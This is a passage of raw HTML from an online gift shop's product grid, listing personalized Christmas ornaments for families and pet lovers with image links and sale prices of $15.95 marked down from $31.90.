        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-6692115415122"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/family-dad-mom-kids-dogs-cats-snow-background-personalized-ornament-726203.jpg?v=1762474783&width=165 165w,//makezbrightgifts.com/cdn/shop/files/family-dad-mom-kids-dogs-cats-snow-background-personalized-ornament-726203.jpg?v=1762474783&width=360 360w,//makezbrightgifts.com/cdn/shop/files/family-dad-mom-kids-dogs-cats-snow-background-personalized-ornament-726203.jpg?v=1762474783&width=533 533w,//makezbrightgifts.com/cdn/shop/files/family-dad-mom-kids-dogs-cats-snow-background-personalized-ornament-726203.jpg?v=1762474783&width=720 720w,//makezbrightgifts.com/cdn/shop/files/family-dad-mom-kids-dogs-cats-snow-background-personalized-ornament-726203.jpg?v=1762474783&width=940 940w,//makezbrightgifts.com/cdn/shop/files/family-dad-mom-kids-dogs-cats-snow-background-personalized-ornament-726203.jpg?v=1762474783&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/family-dad-mom-kids-dogs-cats-snow-background-personalized-ornament-726203.jpg?v=1762474783 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/family-dad-mom-kids-dogs-cats-snow-background-personalized-ornament-726203.jpg?v=1762474783&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Family - Dad Mom Kids Dogs Cats Snow Background - Personalized Ornament - Makezbright Gifts"
                class="motion-reduce"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7162687258706-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/family-dad-mom-kids-dogs-cats-snow-background-personalized-ornament-639400.jpg?v=1718948503&width=165 165w,//makezbrightgifts.com/cdn/shop/files/family-dad-mom-kids-dogs-cats-snow-background-personalized-ornament-639400.jpg?v=1718948503&width=360 360w,//makezbrightgifts.com/cdn/shop/files/family-dad-mom-kids-dogs-cats-snow-background-personalized-ornament-639400.jpg?v=1718948503&width=533 533w,//makezbrightgifts.com/cdn/shop/files/family-dad-mom-kids-dogs-cats-snow-background-personalized-ornament-639400.jpg?v=1718948503&width=720 720w,//makezbrightgifts.com/cdn/shop/files/family-dad-mom-kids-dogs-cats-snow-background-personalized-ornament-639400.jpg?v=1718948503&width=940 940w,//makezbrightgifts.com/cdn/shop/files/family-dad-mom-kids-dogs-cats-snow-background-personalized-ornament-639400.jpg?v=1718948503&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/family-dad-mom-kids-dogs-cats-snow-background-personalized-ornament-639400.jpg?v=1718948503 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/family-dad-mom-kids-dogs-cats-snow-background-personalized-ornament-639400.jpg?v=1718948503&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/family-dad-mom-kids-dogs-cats-snow-background-personalized-ornament"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7162687258706"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7162687258706 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7162687258706"
              >
                Family - Dad Mom Kids Dogs Cats Snow Background - Personalized Ornament
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7162687258706"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7162687258706"
            
          >
            <a
              href="/products/family-dad-mom-kids-dogs-cats-snow-background-personalized-ornament"
              id="CardLink-template--15782520324178__main-collection-product-grid-7162687258706"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7162687258706 Badge-template--15782520324178__main-collection-product-grid-7162687258706"
            >
              Family - Dad Mom Kids Dogs Cats Snow Background - Personalized Ornament
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7162687258706"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-549081.jpg?v=1762469997&width=165 165w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-549081.jpg?v=1762469997&width=360 360w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-549081.jpg?v=1762469997&width=533 533w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-549081.jpg?v=1762469997&width=720 720w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-549081.jpg?v=1762469997&width=940 940w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-549081.jpg?v=1762469997&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-549081.jpg?v=1762469997 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-549081.jpg?v=1762469997&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pet Lovers - Custom Dog Christmas Ornament, Pet Memorial Ornament - Personalized Christmas Circle Ornament - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid6945867071570-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-579411.jpg?v=1718950896&width=165 165w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-579411.jpg?v=1718950896&width=360 360w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-579411.jpg?v=1718950896&width=533 533w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-579411.jpg?v=1718950896&width=720 720w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-579411.jpg?v=1718950896&width=940 940w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-579411.jpg?v=1718950896&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-579411.jpg?v=1718950896 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-579411.jpg?v=1718950896&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6945867071570"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6945867071570 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6945867071570"
              >
                Pet Lovers - Custom Dog Christmas Ornament, Pet Memorial Ornament - Personalized Christmas Circle Ornament
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6945867071570"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-6945867071570"
            
          >
            <a
              href="/products/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament"
              id="CardLink-template--15782520324178__main-collection-product-grid-6945867071570"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-6945867071570 Badge-template--15782520324178__main-collection-product-grid-6945867071570"
            >
              Pet Lovers - Custom Dog Christmas Ornament, Pet Memorial Ornament - Personalized Christmas Circle Ornament
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-6945867071570"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/family-dad-mom-kids-dogs-cats-snow-background-personalized-acrylic-ornament-115172.jpg?v=1762475381&width=165 165w,//makezbrightgifts.com/cdn/shop/files/family-dad-mom-kids-dogs-cats-snow-background-personalized-acrylic-ornament-115172.jpg?v=1762475381&width=360 360w,//makezbrightgifts.com/cdn/shop/files/family-dad-mom-kids-dogs-cats-snow-background-personalized-acrylic-ornament-115172.jpg?v=1762475381&width=533 533w,//makezbrightgifts.com/cdn/shop/files/family-dad-mom-kids-dogs-cats-snow-background-personalized-acrylic-ornament-115172.jpg?v=1762475381&width=720 720w,//makezbrightgifts.com/cdn/shop/files/family-dad-mom-kids-dogs-cats-snow-background-personalized-acrylic-ornament-115172.jpg?v=1762475381&width=940 940w,//makezbrightgifts.com/cdn/shop/files/family-dad-mom-kids-dogs-cats-snow-background-personalized-acrylic-ornament-115172.jpg?v=1762475381&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/family-dad-mom-kids-dogs-cats-snow-background-personalized-acrylic-ornament-115172.jpg?v=1762475381 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/family-dad-mom-kids-dogs-cats-snow-background-personalized-acrylic-ornament-115172.jpg?v=1762475381&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Family - Dad Mom Kids Dogs Cats Snow Background - Personalized Acrylic Ornament - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7189301166162-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/family-dad-mom-kids-dogs-cats-snow-background-personalized-acrylic-ornament-696315.jpg?v=1718948501&width=165 165w,//makezbrightgifts.com/cdn/shop/files/family-dad-mom-kids-dogs-cats-snow-background-personalized-acrylic-ornament-696315.jpg?v=1718948501&width=360 360w,//makezbrightgifts.com/cdn/shop/files/family-dad-mom-kids-dogs-cats-snow-background-personalized-acrylic-ornament-696315.jpg?v=1718948501&width=533 533w,//makezbrightgifts.com/cdn/shop/files/family-dad-mom-kids-dogs-cats-snow-background-personalized-acrylic-ornament-696315.jpg?v=1718948501&width=720 720w,//makezbrightgifts.com/cdn/shop/files/family-dad-mom-kids-dogs-cats-snow-background-personalized-acrylic-ornament-696315.jpg?v=1718948501&width=940 940w,//makezbrightgifts.com/cdn/shop/files/family-dad-mom-kids-dogs-cats-snow-background-personalized-acrylic-ornament-696315.jpg?v=1718948501&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/family-dad-mom-kids-dogs-cats-snow-background-personalized-acrylic-ornament-696315.jpg?v=1718948501 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/family-dad-mom-kids-dogs-cats-snow-background-personalized-acrylic-ornament-696315.jpg?v=1718948501&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/family-dad-mom-kids-dogs-cats-snow-background-personalized-acrylic-ornament"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7189301166162"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7189301166162 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7189301166162"
              >
                Family - Dad Mom Kids Dogs Cats Snow Background - Personalized Acrylic Ornament
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7189301166162"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7189301166162"
            
          >
            <a
              href="/products/family-dad-mom-kids-dogs-cats-snow-background-personalized-acrylic-ornament"
              id="CardLink-template--15782520324178__main-collection-product-grid-7189301166162"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7189301166162 Badge-template--15782520324178__main-collection-product-grid-7189301166162"
            >
              Family - Dad Mom Kids Dogs Cats Snow Background - Personalized Acrylic Ornament
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7189301166162"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-santa-dog-christmas-personalized-ornament-605777.webp?v=1762469990&width=165 165w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-santa-dog-christmas-personalized-ornament-605777.webp?v=1762469990&width=360 360w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-santa-dog-christmas-personalized-ornament-605777.webp?v=1762469990&width=533 533w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-santa-dog-christmas-personalized-ornament-605777.webp?v=1762469990&width=720 720w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-santa-dog-christmas-personalized-ornament-605777.webp?v=1762469990 800w
                "
                src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-santa-dog-christmas-personalized-ornament-605777.webp?v=1762469990&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dog Lovers - Santa &amp; Dog Christmas - Personalized Ornament - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--15782520324178__main-collection-product-grid6943941132370-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/dog-lovers-santa-dog-christmas-personalized-ornament-945350.jpg?v=1718948263&width=165 165w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-santa-dog-christmas-personalized-ornament-945350.jpg?v=1718948263&width=360 360w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-santa-dog-christmas-personalized-ornament-945350.jpg?v=1718948263&width=533 533w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-santa-dog-christmas-personalized-ornament-945350.jpg?v=1718948263&width=720 720w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-santa-dog-christmas-personalized-ornament-945350.jpg?v=1718948263&width=940 940w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-santa-dog-christmas-personalized-ornament-945350.jpg?v=1718948263&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/dog-lovers-santa-dog-christmas-personalized-ornament-945350.jpg?v=1718948263 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/dog-lovers-santa-dog-christmas-personalized-ornament-945350.jpg?v=1718948263&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dog-lovers-santa-dog-christmas-personalized-ornament"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6943941132370"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6943941132370 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6943941132370"
              >
                Dog Lovers - Santa &amp; Dog Christmas - Personalized Ornament
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6943941132370"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-6943941132370"
            
          >
            <a
              href="/products/dog-lovers-santa-dog-christmas-personalized-ornament"
              id="CardLink-template--15782520324178__main-collection-product-grid-6943941132370"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-6943941132370 Badge-template--15782520324178__main-collection-product-grid-6943941132370"
            >
              Dog Lovers - Santa &amp; Dog Christmas - Personalized Ornament
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-6943941132370"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-stainless-steel-ornament-351749.jpg?v=1762470007&width=165 165w,//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-stainless-steel-ornament-351749.jpg?v=1762470007&width=360 360w,//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-stainless-steel-ornament-351749.jpg?v=1762470007&width=533 533w,//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-stainless-steel-ornament-351749.jpg?v=1762470007&width=720 720w,//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-stainless-steel-ornament-351749.jpg?v=1762470007&width=940 940w,//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-stainless-steel-ornament-351749.jpg?v=1762470007&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-stainless-steel-ornament-351749.jpg?v=1762470007 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-stainless-steel-ornament-351749.jpg?v=1762470007&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="PERSONALIZED DOG/CAT PAW CHRISTMAS STAINLESS STEEL ORNAMENT - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid6946999500882-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-stainless-steel-ornament-179373.jpg?v=1718950897&width=165 165w,//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-stainless-steel-ornament-179373.jpg?v=1718950897&width=360 360w,//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-stainless-steel-ornament-179373.jpg?v=1718950897&width=533 533w,//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-stainless-steel-ornament-179373.jpg?v=1718950897&width=720 720w,//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-stainless-steel-ornament-179373.jpg?v=1718950897&width=940 940w,//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-stainless-steel-ornament-179373.jpg?v=1718950897&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-stainless-steel-ornament-179373.jpg?v=1718950897 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/personalized-dogcat-paw-christmas-stainless-steel-ornament-179373.jpg?v=1718950897&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/personalized-dog-cat-paw-christmas-stainless-steel-ornament"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6946999500882"
